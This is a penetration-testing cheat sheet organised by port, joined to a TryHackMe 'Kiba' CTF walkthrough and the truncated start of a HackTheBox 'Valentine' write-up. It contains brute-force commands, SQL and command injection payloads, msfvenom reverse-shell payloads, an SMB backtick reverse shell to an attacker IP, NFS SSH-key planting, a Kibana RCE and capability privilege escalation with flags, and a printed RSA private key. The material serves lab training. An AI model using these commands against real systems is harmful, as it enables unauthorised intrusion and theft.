$ hydra -l root -P password-file.txt <IP address> ftp
OR
$ hydra -l root -P /usr/share/wordlists/rockyou.txt ftp://<IP address>
OR
Sparta GUI
```
Port 22 (SSH)
---------------
- Password Reuse
```
$ ssh <username>@<IP address>
```
- SSH Private Key Login
```
$ chmod 600 private-key.txt
$ ssh -i private-key.txt <username>@<IP address>
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "ssh"
```
- Exploit Version
```
$ searchsploit <term>
```
- Brute-Force
```
$ hydra -l root -P password-file.txt <IP address> ssh
OR
Sparta GUI
```
Port 25 (SMTP)
---------------
- Enumerate Users
```
$ for user in $(cat users.txt); do echo VRFY $user | nc -nv -w 1 <IP address> 25 2>/dev/null | grep ^"250"; done
OR
$ smtp-user-enum.pl -M VRFY -U /usr/share/wordlists/metasploit/unix_users.txt -t <IP address>
OR
$ smtp-user-enum.pl -M EXPN -U /usr/share/wordlists/metasploit/unix_users.txt -t <IP address>
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "smtp"
```
- Exploit Version
```
$ searchsploit <term>
```
Port 53 (DNS)
---------------
- DNS Lookup
```
$ host <IP address/Domain Name>
```
- DNS Name Servers
```
$ host -t ns <Domain Name>
```
- DNS Mail Servers
```
$ host -t mx <Domain Name>
```
- DNS Zone Transfer
```
$ host -l <Domain Name> <DNS server name/IP address>
```
- DNSRecon
```
$ dnsrecon -d <Domain Name> -t axfr
```
- DNSenum
```
$ dnsenum <Domain Name>
```
- Add hostname to /etc/hosts file
```
$ gedit /etc/hosts
10.10.10.29 bank.htb
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "dns"
```
- Exploit Version
```
$ searchsploit <term>
```
Port 69 (udp/TFTP)
------------------
- Connect
```
$ tftp <IP address>
OR
$ atftp <ipaddress>
```
Port 79 (FINGER)
----------------
- Logged in User Enumeration
```
$ finger @<IP address>
```
- User Guessing
```
$ finger <username>@<IP address>
```
- User Enumeration
```
$ finger-user-enum.pl -U /usr/share/seclists/usernames/names -t <IP address>
```
Port 80, 443 (HTTP/HTTPS)
--------------------------
- Source Code
```
Right-Click -> View Page Source
```
- Check what request methods a server supports (look for PUT meaning you can upload files)
```
$ curl -v -X OPTIONS <IP address>
```
- Upload a file using curl
```
$ curl http://<IP address> --upload-file test.txt
```
- Non-indexed Webpages
```
http://<IP address>/robots.txt
```
- Investigate the web server
```
http://<IP address>/index.html
http://<IP address>/index.php
```
- Bust Directories
```
$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u <IP address/URL> -t 250 -s 302,307,200,204,301,403 -x sh,pl,txt,php,asp,jsp,aspx,py,do,html
OR
$ go run main.go -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u <IP address/URL> -t 100 -s 302,307,200,204,301,403 -x sh,pl,txt,php,asp,jsp,aspx,py,do,html
OR
$ go run main.go -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u <IP address/URL> -p socks5://127.0.0.1:9050 -t 100 -s 302,307,200,204,301,403 -x sh,pl,txt,php,asp,jsp,aspx,py,do,html # Through a socks5 proxy
OR
Dirbuster GUI
OR
$ dirb <IP address/URL> -p socks4://127.0.0.1:9050 # Through a socks4 proxy
```
- ShellShock Directories
```
cgi-bin/user.sh
cgi-bin/test.cgi
```
- Nikto
```
$ nikto -h <IP address>
```
- WPScan
```
$ wpscan --url <WordPress URL> -e u,ap
$ wpscan --url <WordPress URL> -e u,ap,at,cb,dbe
```
- Joomscan
```
$ joomscan -u <Joomla URL> -ec
```
- SSLyze
```
$ sslyze --regular <IP address>
```
- SSLscan
```
$ sslscan <IP address>
```
- DAVTest
```
$ davtest -url http://<IP address>
```
- Burp Suite
```
Preferences -> Advanced -> Network -> Connection Settings -> Manual Proxy Configuration -> Setup Firefox to use proxy 127.0.0.1:8080 -> Turn Intercept to On in Burp -> Right-Click a request and select 'Forward to Repeater'
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "http"
```
- Exploit Version
```
$ searchsploit <term>
```
- Default Password
```
Username: admin Password: admin
Check Google
```
- Command Execution
```
127.0.0.1; uname -a
OR
127.0.0.1 && uname -a
```
- SQL Injection
```
' or 1=1 #
```
- SQLMAP
```
$ sqlmap --url=<IP address> --cookie="PHPSESSID=nce5aar41js59p2ber5es3mr2l" --dbms=mysql --level=3 --risk=3
OR
$ sqlmap --data="search=OSINT" --url=http://192.168.1.160/welcome.php --cookie="PHPSESSID=nce5aar41js59p2ber5es3mr2l" --dump
```
- SQLMAP .req file (Ippsec)
```
Copy the entire request from Burp
$ vi login.req
Paste the entire request from Burp
$ sqlmap -r login.req
```
- LFI/RFI
```
http://10.11.14.113/addguestbook.php?name=James&comment=Hello&LANG=../../../../../../../../../../etc/hosts
```
- PHP/ASP/ASPX/JSP/WAR Reverse Shell File Upload
```
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
Edit IP address and port
$ msfvenom -p php/reverse_php LHOST=<IP address> LPORT=<Port> -f raw > shell.php
$ msfvenom -p php/meterpreter_reverse_tcp LHOST=<IP address> LPORT=<Port> -f raw > shell.php
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP address> LPORT=<Port> -f asp > shell.asp
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP address> LPORT=<Port> -f aspx > shell.aspx
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP Address> LPORT=<Port> -f raw > shell.jsp
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP Address> LPORT=<Port> -f war > shell.war
```
- Image Data
```
$ exiftool <image>
```
- Brute-Force
```
$ hydra -V -L usernames.txt -P passwords.txt 192.168.1.101 http-get-form '/dvwa/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: security;low;PHPSESSID=1ce2ba52deb9a642ed57a0d34d6c5dfe'
OR
$ hydra -l none -P rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+Inproc_login=true:Incorrect password" -t 64 -V
OR
$ wpscan --url http://10.11.1.234/wp-login -v -P ~/<wordlist> -U elliot -t 50
```
Port 88 (KERBEROS)
------------------
- Check MS14-068 (if you see a machine with port 88 open you can be fairly certain that it is a Windows Domain Controller)
```
https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068
```
Port 110 (POP3)
---------------
Connect and login
```
$ telnet <IP address> 110
USER admin
PASS admin
```
- Display emails
```
LIST
```
- Retrieve email
```
RETR 1
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "pop3"
```
- Exploit Version
```
$ searchsploit <term>
```
Port 111 (RPCBIND)
------------------
- RPC Services
```
$ rpcinfo -p <IP address>
```
Port 135 (MSRPC)
----------------
- Nmap NSE msrpc-enum script
```
$ nmap <IP address> --script=msrpc-enum
```
- Metasploit stack buffer overflow in the RPCSS service
```
msf > use exploit/windows/dcerpc/ms03_026_dcom
```
Port 137, 139, 445 (SAMBA/SMB)
------------------------------
- Automated Enumeration
```
Sparta GUI
```
- Samba/SMB Version
```
$ sudo ./smbver.sh <IP address> <port>
```
- Enum4linux
```
$ enum4linux -a <IP address>
```
- NetBIOS Scan
```
$ nbtscan <IP address>
```
- Rpcclient Null Session
```
$ rpcclient -U "" <IP address>
```
- Smbclient Display Shares
```
$ smbclient -L //<IP address>
```
- Smbclient Connect to a Share
```
$ smbclient //<IP address>/<share>
```
- SMB Reverse Shell (backticks)
```
smb: \> logon "/=`nc <Attacker IP address> <port> -e /bin/sh`"
```
- SMBMap Display Shares
```
$ smbmap -H <IP address>
```
- Psexec
```
$ python psexec.py pentest:'P3nT3st!'@<IP address>
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "smb"
OR
$ ls -la /usr/share/nmap/scripts | grep "samba"
```
- Symlink Directory Traversal
```
msf > use auxiliary/admin/smb/samba_symlink_traversal
```
- Exploit Version
```
$ searchsploit <term>
```
- Brute-Force
```
$ hydra -l root -P password-file.txt <IP address> smb
OR
Sparta GUI
```
Port 161 (udp/SNMP)
-------------------
- Onesixtyone Community Strings (Create a community.txt with lines: public, private, manager)
```
$ onesixtyone -c community.txt -i list_of_ips.txt
```
- Snmpwalk entire MIB tree
```
$ snmpwalk -c <community string> -v1 <IP address>
```
- Snmp-check
```
$ snmp-check <IP address>
```
- Snmpcheck
```
$ snmpcheck -c <community string> -t <IP address>
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "snmp"
```
- Exploit Version
```
$ searchsploit <term>
```
- Brute-Force
```
$ hydra -P password-file.txt <IP address> snmp
OR
Sparta GUI
```
Port 389/636 (LDAP)
--------------------
- Ldapsearch
```
$ ldapsearch -h <IP address> -p 389 -x -b "dc=mywebsite,dc=com"
```
Port 512 (REXEC)
----------------
- Rlogin (rsh-client)
```
$ rlogin -l root <IP address>
```
- Brute-Force
```
Sparta GUI
```
Port 513 (RLOGIN)
-----------------
- Rlogin (rsh-client)
```
$ rlogin -l root <IP address>
```
- Brute-Force
```
Sparta GUI
```
Port 514 (RSH)
---------------
- Rlogin (rsh-client)
```
$ rlogin -l root <IP address>
```
- Brute-Force
```
Sparta GUI
```
Port 1433 (MSSQL)
-----------------
- Password Reuse
```
mssql-cli -S <server URL> -U <username> -P <password>
```
- Execute commands
```
EXEC xp_cmdshell 'dir *.exe';
```
Port 2049 (NFS)
---------------
- NFS Server's All Mount Points List
```
$ showmount -a 192.168.1.132
```
- NFS Server's Directories List
```
$ showmount -d 192.168.1.132
```
- NFS Server's Export List
```
$ showmount -e 192.168.1.132
Export list for 192.168.1.132:
/home/vulnix *
```
- Mount a remote directory
```
$ mkdir -p /mnt/vulnix
$ mount -t nfs 192.168.1.132:/home/vulnix /mnt/vulnix
Check if you can create .ssh directory (if permission denied, that's okay, follow steps below)
$ mkdir -p /mnt/vulnix/.ssh
```
- Create a fake vulnix account with a UID of 2008 on my machine (Kali Linux)
```
# useradd -u 2008 vulnix
```
- Switch user to vulnix, and create a .ssh directory
```
$ su vulnix
$ cd /mnt/vulnix
$ mkdir .ssh
```
- Switch user to root, and generate a SSH key pair (Kali Linux)
```
$ su root
$ ssh-keygen
$ cat /root/.ssh/id_rsa.pub
```
- Switch user to vulnix, and copy and paste the contents of /root/.ssh/id_rsa.pub to /mnt/vulnix/.ssh/authorized_keys
```
$ su vulnix
$ cd /mnt/vulnix/.ssh
$ echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1rYFvo6Wh4j44p4s6WfDYb637m62zA0CwE5t9K6iKbosZMpeDBGP2q8C2O3yw2P9Dhv3jRPCutf1ruadaMxxiOY8Ook/3fwMcaueCAs0ThKCMRlnf0yzUnEHH7t82MrEghMnL4GfUcYlxIwo8d5jQe7umuJneYK786iDNEPaEajC45GQlrZWCzIWqs3B3vJBQ4FR766EHsmiKVWvQ35uR69/O39IePJQ8oSTF+PK0RoCtvmYt44jeqUO0NfYGeCGwqtYW/i+ILTOkW45bYRVjhmrJ2C+yjtK3bsmDiq28IT9STCFlkI7OqEfJkeYqBSJVqVqOkFFvx4+7fyTpchT/ > authorized_keys
```
- Login to vulnix's accounts via SSH
```
$ su root
$ ssh vulnix@192.168.1.132
```
Port 3306 (MYSQL)
-----------------
- Password Reuse
```
$ mysql -h <IP address> -u <username> -p
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "mysql"
```
- Exploit Version
```
$ searchsploit <term>
```
- Brute-Force
```
Sparta GUI
```
Port 3389 (RDP)
---------------
- Connect
```
$ rdesktop -u <username> -p <password> <IP address>
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "rdp"
```
- Brute-Force
```
$ ncrack -vv --user <username> -P password-file.txt rdp://<IP address>
OR
Sparta GUI
```
Port 5432 (POSTGRESQL)
-----------------------
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "postgresql"
```
- Exploit Version
```
$ searchsploit <term>
```
Port 5900 (VNC)
---------------
- Connect
```
$ vncviewer <IP address>:<port> -passwd <password>
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "vnc"
```
Port 5985 (WINRM)
------------------
- Connect
```
$ evil-winrm -i <IP address> -u <username> -p <password>
```
Port 6667 (IRC)
---------------
- Determine version
```
$ irssi -c <IP address> --port 6667
```
- Nmap NSE Scripts
```
$ ls -la /usr/share/nmap/scripts | grep "irc"
```
Port 8080 (HTTP-PROXY)
-----------------------
- Configure Firefox to use a proxy
```
Preferences -> Advanced -> Network -> Connection Settings -> Manual Proxy Configuration
```
- Nikto Scan through a proxy
```
$ nikto -h <IP address> -useproxy http://192.168.97.129:3128
```
|
# kiba
Identify the critical security flaw in the data visualization dashboard, that allows execute remote code execution.
[kiba](https://tryhackme.com/room/kiba)
## Topic's
- Network Enumeration
- CVE-2019-7609 - Kibana Timelion < 5.6.15 and 6.6.1
- Capabilities
## Appendix archive
Password: `1 kn0w 1 5h0uldn'7!`
## flags
Are you able to complete the challenge?
The machine may take up to 7 minutes to boot and configure
```
kali@kali:~/CTFs/tryhackme/kiba$ sudo nmap -A -sC -sV -sS -O -p- -Pn 10.10.254.89
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-04 18:16 CEST
Nmap scan report for 10.10.254.89
Host is up (0.038s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9d:f8:d1:57:13:24:81:b6:18:5d:04:8e:d2:38:4f:90 (RSA)
| 256 e1:e6:7a:a1:a1:1c:be:03:d2:4e:27:1b:0d:0a:ec:b1 (ECDSA)
|_ 256 2a:ba:e5:c5:fb:51:38:17:45:e7:b1:54:ca:a1:a3:fc (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
5601/tcp open esmagent?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, Kerberos, LDAPBindReq, LDAPSearchReq, LPDString, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServerCookie, X11Probe:
| HTTP/1.1 400 Bad Request
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| content-type: application/json; charset=utf-8
| cache-control: no-cache
| content-length: 60
| connection: close
| Date: Sun, 04 Oct 2020 16:20:10 GMT
| {"statusCode":404,"error":"Not Found","message":"Not Found"}
| GetRequest:
| HTTP/1.1 302 Found
| location: /app/kibana
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| cache-control: no-cache
| content-length: 0
| connection: close
| Date: Sun, 04 Oct 2020 16:20:09 GMT
| HTTPOptions:
| HTTP/1.1 404 Not Found
| kbn-name: kibana
| kbn-xpack-sig: c4d007a8c4d04923283ef48ab54e3e6c
| content-type: application/json; charset=utf-8
| cache-control: no-cache
| content-length: 38
| connection: close
| Date: Sun, 04 Oct 2020 16:20:09 GMT
|_ {"statusCode":404,"error":"Not Found"}
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5601-TCP:V=7.80%I=7%D=10/4%Time=5F79F58D%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,D4,"HTTP/1\.1\x20302\x20Found\r\nlocation:\x20/app/kibana\r\nk
SF:bn-name:\x20kibana\r\nkbn-xpack-sig:\x20c4d007a8c4d04923283ef48ab54e3e6
SF:c\r\ncache-control:\x20no-cache\r\ncontent-length:\x200\r\nconnection:\
SF:x20close\r\nDate:\x20Sun,\x2004\x20Oct\x202020\x2016:20:09\x20GMT\r\n\r
SF:\n")%r(HTTPOptions,117,"HTTP/1\.1\x20404\x20Not\x20Found\r\nkbn-name:\x
SF:20kibana\r\nkbn-xpack-sig:\x20c4d007a8c4d04923283ef48ab54e3e6c\r\nconte
SF:nt-type:\x20application/json;\x20charset=utf-8\r\ncache-control:\x20no-
SF:cache\r\ncontent-length:\x2038\r\nconnection:\x20close\r\nDate:\x20Sun,
SF:\x2004\x20Oct\x202020\x2016:20:09\x20GMT\r\n\r\n{\"statusCode\":404,\"e
SF:rror\":\"Not\x20Found\"}")%r(RTSPRequest,1C,"HTTP/1\.1\x20400\x20Bad\x2
SF:0Request\r\n\r\n")%r(RPCCheck,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\
SF:n\r\n")%r(DNSVersionBindReqTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r
SF:\n\r\n")%r(DNSStatusRequestTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r
SF:\n\r\n")%r(Help,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(SSLS
SF:essionReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TerminalSe
SF:rverCookie,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TLSSessio
SF:nReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(Kerberos,1C,"HT
SF:TP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(SMBProgNeg,1C,"HTTP/1\.1\x
SF:20400\x20Bad\x20Request\r\n\r\n")%r(X11Probe,1C,"HTTP/1\.1\x20400\x20Ba
SF:d\x20Request\r\n\r\n")%r(FourOhFourRequest,12D,"HTTP/1\.1\x20404\x20Not
SF:\x20Found\r\nkbn-name:\x20kibana\r\nkbn-xpack-sig:\x20c4d007a8c4d049232
SF:83ef48ab54e3e6c\r\ncontent-type:\x20application/json;\x20charset=utf-8\
SF:r\ncache-control:\x20no-cache\r\ncontent-length:\x2060\r\nconnection:\x
SF:20close\r\nDate:\x20Sun,\x2004\x20Oct\x202020\x2016:20:10\x20GMT\r\n\r\
SF:n{\"statusCode\":404,\"error\":\"Not\x20Found\",\"message\":\"Not\x20Fo
SF:und\"}")%r(LPDString,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r
SF:(LDAPSearchReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(LDAPB
SF:indReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(SIPOptions,1C
SF:,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=10/4%OT=22%CT=1%CU=37779%PV=Y%DS=2%DC=T%G=Y%TM=5F79F59
OS:E%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=108%TI=Z%CI=I%II=I%TS=8)OPS
OS:(O1=M508ST11NW7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST1
OS:1NW7%O6=M508ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)ECN
OS:(R=Y%DF=Y%T=40%W=6903%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 36.44 ms 10.8.0.1
2 36.70 ms 10.10.254.89
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.07 seconds
```
`Version: 6.5.4`
- [CVE-2019-7609](https://github.com/mpgn/CVE-2019-7609)
```
kali@kali:~/CTFs/tryhackme/kiba$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.106.222] from (UNKNOWN) [10.10.124.172] 44970
bash: cannot set terminal process group (958): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$ ls -la /home
ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Mar 31 2020 .
drwxr-xr-x 22 root root 4096 Mar 31 2020 ..
drwxr-xr-x 6 kiba kiba 4096 Mar 31 2020 kiba
kiba@ubuntu:/home/kiba/kibana/bin$ cd /home
cd /home
kiba@ubuntu:/home$ ls
ls
kiba
kiba@ubuntu:/home$ cd kiba
cd kiba
kiba@ubuntu:/home/kiba$ ls
ls
elasticsearch-6.5.4.deb
kibana
user.txt
kiba@ubuntu:/home/kiba$ cat user.txt
cat user.txt
THM{1s_easy_pwn3d_k1bana_w1th_rce}
kiba@ubuntu:/home/kiba$
```
`THM{1s_easy_pwn3d_k1bana_w1th_rce}`
```
kiba@ubuntu:/home/kiba/kibana/bin$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/home/kiba/.hackmeplease/python3 = cap_setuid+ep
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
kiba@ubuntu:/home/kiba/kibana/bin$ /home/kiba/.hackmeplease/python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
<please/python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
id
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
SHELL=/bin/bash script -q /dev/null
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/kiba/kibana/bin# cat /root/root.txt
cat /root/root.txt
THM{pr1v1lege_escalat1on_us1ng_capab1l1t1es}
root@ubuntu:/home/kiba/kibana/bin#
```
THM{pr1v1lege_escalat1on_us1ng_capab1l1t1es}
1. What is the vulnerability that is specific to programming languages with prototype-based inheritance?

`Prototype pollution`
2. What is the version of visualization dashboard installed in the server?
`6.5.4`
3. What is the CVE number for this vulnerability? This will be in the format: CVE-0000-0000
`CVE-2019-7609`
1. Compromise the machine and locate user.txt
2. Capabilities is a concept that provides a security system that allows "divide" root privileges into different values
`No answer needed`
3. How would you recursively list all of these capabilities?
`getcap -r /`
4. Escalate privileges and obtain root.txt
|
# MACHINE CHALLENGE: VALENTINE
## Challenge Description
##### Own system
Type below the hash that is inside the root.txt file in the machine. The file
can be found under /root on Linux machines and at the Desktop of the
Administrator on Windows.
##### Own User
Type below the hash that is inside the user.txt file in the machine. The file
can be found under /home/{username} on Linux machines and at the Desktop of the
user on Windows.
```
IP Address: 10.10.10.79
OS: Linux
```
### PORTSCANNING w/ NMAP
Use `nmap` to see if we can detect what services our host is offering, what
operating system (and version) our host is running, what type of packet
filters/firewalls are in use, etc.
```
$ sudo nmap -A -sS -T4 10.10.10.79
Starting Nmap 7.60 ( https://nmap.org ) at 2018-07-09 18:02 EDT
Nmap scan report for 10.10.10.79
Host is up (0.42s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2018-07-09T22:03:30+00:00; -1s from scanner time.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
```
So we have SSH(22), HTTP(80) and HTTPS(443).
### ENUMERATING PORT 80 (HTTP)
Visiting the webpage we see a graphic `omg.jpg` which appears to indicate
something about the `heartbleed` attack.
<img src="port-80.jpg" width=500px/>
```
https://en.wikipedia.org/wiki/Heartbleed
Heartbleed is a security bug in the OpenSSL cryptography library, which is a
widely used implementation of the Transport Layer Security (TLS) protocol. It
was introduced into the software in 2012 and publicly disclosed in April 2014.
Heartbleed may be exploited regardless of whether the vulnerable OpenSSL
instance is running as a TLS server or client. It results from improper input
validation (due to a missing bounds check) in the implementation of the TLS
heartbeat extension, thus the bug's name derives from heartbeat. The
vulnerability is classified as a buffer over-read, a situation where more data
can be read than should be allowed.
```
Attempting to enumerate through directory bruteforcing using
`gobuster`..
```
$ gobuster -e -u 10.10.10.79 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.79/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
[+] Expanded : true
=====================================================
http://10.10.10.79/index (Status: 200)
http://10.10.10.79/dev (Status: 301)
http://10.10.10.79/encode (Status: 200)
http://10.10.10.79/decode (Status: 200)
http://10.10.10.79/omg (Status: 200)
```
Enumerating we find there is an `encode/` and a `decode/` page.
<img src="port-80_encode.png" width=250px/>
Trying out the text `hello` as the input to the encoding appears to
yield a base64 encoded string..
<img src="port-80_encode_hello.png" width=250px/>
.. which we validate to be the case.
```
$ echo "aGVsbG8=" | base64 -D
hello
```
As well, we find two interesting files under `dev/`..
<img src="port-80_dev.jpg" width=500px/>
The file `notes.txt` seems to be a clue that this has something to do
with encoding and decoding and possibly a problem with this being done
on the server-side.
```
$ cat notes.txt
To do:
1) Coffee.
2) Research.
3) Fix decoder/encoder before going live.
4) Make sure encoding/decoding is only done client-side.
5) Don't use the decoder/encoder until any of this is done.
6) Find a better way to take notes.
```
The other file `hype_key` seems to be a hexadecimal string. Converting
from hex-to-ascii gives us what appears to be a RSA private key?
```
$ xxd -r -p hype_key > rsa_priv_key.txt
$ cat rsa_priv_key.txt
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
